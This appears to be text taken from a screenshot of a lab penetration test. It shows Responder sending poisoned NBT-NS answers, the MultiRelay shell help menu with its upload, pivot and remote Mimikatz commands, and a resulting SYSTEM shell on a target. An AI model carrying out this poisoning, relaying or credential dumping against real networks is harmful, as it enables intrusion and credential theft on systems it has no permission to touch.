 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name ZONE (service: Domain
 Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name WWW.BING.COM (service
: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.0.98 for name WWW.BAIDU.COM (servic
e: Workstation/Redirector)
root@kali: /usr/share/responder/tools
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files
will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas
whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay s
hell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.0.115 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system
安全先师